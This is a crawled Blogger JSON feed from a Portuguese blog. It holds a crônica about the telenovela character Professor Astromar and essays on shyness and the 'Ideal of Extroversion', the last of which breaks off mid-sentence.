1999:blog-356884543862268078.post-7804195419821008333"},"published":{"$t":"2020-03-12T17:34:00.000-03:00"},"updated":{"$t":"2020-03-12T17:34:30.024-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crônicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Professores"}],"title":{"type":"text","$t":"Professor Astromar ainda vive"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EProfessor Astromar intrometia-se em assuntos que não dominava. E escondia sua ignorância mediante palavras rebuscadas, arcaicas, incompreensíveis\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s1600\/Professor+Astromar.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"969\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s400\/Professor+Astromar.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nNovos Astromares não param de\nsurgir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nProfessor Astromar, personagem de \u003Ci\u003ERoque Santeiro\u003C\/i\u003E*, era aclamado como um homem erudito. Orador oficial da cidade de Asa Branca, ele sempre proferia discursos repletos de palavras inacessíveis aos cidadãos comuns, embora estes o ovacionassem.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEssa “subserviência linguística” justificava-se pelo fato de Astromar ser um educador viajado e influente entre os políticos da região. Nem eles, porém, conseguiam entender as palavras sem sentido pronunciadas pelo seu guru (apesar de, em tese, falarem a mesma língua de Astromar).\u0026nbsp; Talvez tenham sido constantemente xingados, quando acreditavam ter recebido sorridentes homenagens.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXQPjM6qKlbL2nOK2HOjqo4mMEr8FQ_wF0_s-5XIlsIgjPcZO7YeSyDQ6lbXJhP1LVbOuLGPcghtkfNamoa8P0xMRTAVOllOuKpF_9kIf4hnMty6sN2eeLdCfxM72GUmJ4t7sRkr4n3oA\/s1600\/PRofesor+Astromar+Olhinho+Falso+s%25C3%25A1bio.PNG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"179\" data-original-width=\"277\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgXQPjM6qKlbL2nOK2HOjqo4mMEr8FQ_wF0_s-5XIlsIgjPcZO7YeSyDQ6lbXJhP1LVbOuLGPcghtkfNamoa8P0xMRTAVOllOuKpF_9kIf4hnMty6sN2eeLdCfxM72GUmJ4t7sRkr4n3oA\/s200\/PRofesor+Astromar+Olhinho+Falso+s%25C3%25A1bio.PNG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nTal fenômeno transcende a ficção e o tempo. Professores Astromares continuam vivos em muitas figuras da contemporaneidade, transitando em diversas áreas do conhecimento. Falam, falam, falam e nada dizem. O uso de argumentos vazios, expressos em vocábulos arcaicos, demonstram seu desconhecimento da Língua Portuguesa e do que eles se propõem julgar.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm \u003Ci\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html\" target=\"_blank\"\u003EO Crime do Professor de Português\u003C\/a\u003E\u003C\/i\u003E, apresentei um aspirante a Astromar. Pelo menos, o professor que cometeu “o crime” sabia usar a Gramática corretamente.\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E(Texto de\u0026nbsp;\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E. Respeite os\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" style=\"text-align: justify;\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E\u003Cspan style=\"text-align: justify;\"\u003E).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #20124d;\"\u003E* Novela exibida pela Rede Globo em 1985. O personagem verborrágico era interpretado pelo ator Rui Rezende.\u003C\/span\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7804195419821008333\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/professor-astromar-ainda-vive.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7804195419821008333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7804195419821008333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/professor-astromar-ainda-vive.html","title":"Professor Astromar ainda vive"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUUEe8C8jBVftRJ1FM3EMSQroKD3s190NSb9nHILFNWp3GYCO0F0sUuz1S1lDe3E0Swmd7WM3w1z_HmL5Bhc8mKPY2r0fHqOcH9lXKNvAruIy_QXGcz31EYcZjgl3rp0J3s_Hxh3H6S85G\/s72-c\/Professor+Astromar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ponderantes.com.br/feeds/posts/default/-/Desmistificando%20a%20timidez?alt=json-in-script&max-results=6&callback=jQuery111007231073780107158_1765660931863&_=1765660931864
body_size: 12976
content:
// API callback
jQuery111007231073780107158_1765660931863({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-356884543862268078"},"updated":{"$t":"2025-11-19T22:13:53.627-03:00"},"category":[{"term":"Reflexão"},{"term":"Relacionamento"},{"term":"Educação"},{"term":"Crônicas"},{"term":"Amizade"},{"term":"Prosa"},{"term":"Televisão"},{"term":"Literatura"},{"term":"Contos"},{"term":"Professores"},{"term":"Língua Portuguesa"},{"term":"Datas"},{"term":"Leitura"},{"term":"Tempo"},{"term":"Timidez"},{"term":"amor"},{"term":"Selos e afins"},{"term":"Avisos do Blog"},{"term":"Desmistificando a timidez"},{"term":"Música"},{"term":"Política"},{"term":"Mensagens"},{"term":"Blogagem Coletiva"},{"term":"Dolores"},{"term":"Emunda"},{"term":"Gramática Brincante"},{"term":"Olhar"},{"term":"Poemando"},{"term":"Diálogos"},{"term":"Feira de Santana"},{"term":"Lições"},{"term":"Outros"},{"term":"Religião"},{"term":"Ato de Escrever"},{"term":"Bullying"},{"term":"Memórias"},{"term":"Reflexões"},{"term":"Sobre Plágios"},{"term":"Abraço"},{"term":"Autores"},{"term":"Ensaio"},{"term":"Escritores"}],"title":{"type":"text","$t":"Ponderantes"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/-\/Desmistificando+a+timidez?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/-\/Desmistificando+a+timidez\/-\/Desmistificando+a+timidez?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8942839773937399116"},"published":{"$t":"2020-03-14T18:45:00.000-03:00"},"updated":{"$t":"2020-04-29T09:39:50.810-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Por que muitos tímidos tornam-se retraídos"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cb\u003ETímido sem amor próprio cede mais facilmente à pressão para viver como se fosse um extrovertido e está mais suscetível a sofrer depressão e a isolar-se socialmente\n\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s1600\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"866\" data-original-width=\"1300\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s400\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003EO tímido é naturalmente introvertido, mas não é essencialmente inibido\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"font-size: medium; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTímidos genuínos sentem-se confortáveis com a própria introversão: um temperamento que satisfaz suas necessidades individuais e torna-o capaz de estabelecer relacionamentos interpessoais sadios. Além disso, produz um bem-estar propício para externar seus anseios. A energia criativa relacionada à habilidade artística e literária é fruto desse ambiente interno em que os introvertidos liberam sua espontaneidade.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"145\" data-original-width=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs9D35WgzAkwFrQBow4qL_81bA-8JFEz_tankTixCl71JMY3acQmBSuXS29SEoUF8AhAFefeiXUMxBLjlg4Lt4M7M9g267HeYJFOIToKxF2A-o0mtnS_Z4hNbiQ0I5T31yjteZXNFKTt8\/s1600\/O+t%25C3%25ADmido+%25C3%25A9+naturalmente+introvertido.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nLogo – ao contrário da \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html\" target=\"_blank\"\u003Enatural introversão\u003C\/a\u003E –, a inibição é apreendida. Embora os tímidos sejam quietos, tal característica \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/09\/desmistificando-timidez-como-um-mal-ser.html\" target=\"_blank\"\u003Enão configura medo nem vergonha\u003C\/a\u003E. Esses sentimentos, entretanto, podem ser suscitados diante das imposições externas para reprimirem-se e assimilarem elementos do comportamento dominante, isto é, agirem como \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html\" target=\"_blank\"\u003Eextrovertidos\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSe o tímido ceder às pressões, passará por um doloroso processo iniciado com a \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2019\/10\/timidez-na-escola.html\" target=\"_blank\"\u003Eautonegação\u003C\/a\u003E. Em seguida, tentará interpretar o personagem oposto ao da sua realidade. Finalmente, sentirá frustração, pois é um papel que ele não tem condições temperamentais para encenar. Caso não se nutra de amor próprio,  será acometido por depressão e tenderá a isolar-se socialmente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s1600\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"232\" data-original-width=\"419\" height=\"110\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN2QdnEuzXcuHATMTOxaQu3lrMmrvHGu8JMwv5JFMgrjQ5Nc_tpG8mpQNGlzKsPpfARKPvtWpiBpYalOQcrd_7NCgPQpDPlrzjd-Jmo613wQvxIk-htJx6E_ZS7CDdglL362Au6yyV-T6J\/s200\/Por+que+muitos+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos%252C+olhinho.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nA partir daí, o tímido, anteriormente de \u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/02\/fama-e-timidez-o-falso-paradoxo.html\" target=\"_blank\"\u003Ebem consigo mesmo\u003C\/a\u003E, transformar-se-á em um retraído, vitimado pelo “\u003Ca href=\"https:\/\/www.ponderantes.com.br\/2020\/03\/o-ideal-da-extroversao.html\" target=\"_blank\"\u003EIdeal da Extroversão\u003C\/a\u003E”. Quem não compreende a situação, “diagnosticará” o quadro como “sintoma” da timidez. E, em vez de oferecer solidariedade e carinho, intensificará o julgamento: “Está vendo? Todo tímido é assim, acanhado, envergonhado, recluso.”\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO psicanalista Donald Winnicott (citado por Anthony Storr em \u003Ci\u003ESolidão, a Conexão com o Eu\u003C\/i\u003E) conceitua essa espécie de retraimento como “uma organização defensiva que implica uma expectativa de perseguição.” Ou seja, o introvertido sofre as consequências psicoemocionais da incompreensão e da ansiedade: vive em alerta constante para proteger-se do próximo ato de discriminação.\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E(Texto de\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/autor.html\" style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt; text-indent: 35.4pt;\" target=\"_blank\"\u003EValdeir Almeida\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s1600\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"1025\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuWob4RYvy19J_27fPm-c0OxPSNjIFtRmdS93f9Rnb9U_pLca2t2eq2XKbvP_3WjZbGYeWiPcdulTrTkqJgBnwRBE8Db9GWeDythzdRwQfRTUb6Ow2jQxDdEBf3hQh9276tfTtGr4l_ps\/s640\/Diferen%25C3%25A7as+entre+introvers%25C3%25A3o+e+inibi%25C3%25A7%25C3%25A3o.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt; text-indent: 35.4pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E\u003Cb\u003EEste texto integra a série de postagens\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Ca href=\"https:\/\/www.ponderantes.com.br\/search\/label\/Desmistificando%20a%20timidez?\u0026amp;max-results=10\" target=\"_blank\"\u003EDesmistificandoa timidez\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8942839773937399116\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8942839773937399116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2020\/03\/por-que-muitos-timidos-tornam-se.html","title":"Por que muitos tímidos tornam-se retraídos"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSM3pA7c0q8fxDCM740PJe0aWyy5DKp9ExGMdwE72d1Xz763AZaKo8eGM4uVdXZwdy58UtWEs3XgHSLrRySLZmfrk8XOuOzxFphe8ZISb_U2LCWFDLn8XhPoPpQD2we57xlunM-jhJmo\/s72-c\/Por+que+t%25C3%25ADmidos+tornam-se+retra%25C3%25ADdos.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-4781029375717438274"},"published":{"$t":"2020-03-10T11:30:00.000-03:00"},"updated":{"$t":"2020-04-29T09:19:53.234-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Desmistificando a timidez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"O Ideal da Extroversão"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EOs tímidos são responsáveis por algumas das ideias que revolucionaram a humanidade, ainda assim são relegados a personalidades de segunda classe\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s1600\/cartoon-1099728_1920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1515\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggn2HdCZx7rGjSo_k6VYQ4cxuKF2ayhTrEOOTtK9TWpqFpIZN6EiJEGDsgkpa4PjtMfauUrvWj-IcKE-9n9f469CU7U_3LSJCMK7hQ_OLT5Q33gkrxt89NMHsDxTVWsXU1sF6f3xdFnfK_\/s320\/cartoon-1099728_1920.jpg\" width=\"303\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12.0pt;\"\u003E\u0026nbsp;“O Ideal da\nExtroversão” expõe a discriminação contra os tímidos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EGrande parte das sociedades ocidentais convencionou o extrovertido como padrão de comportamento. 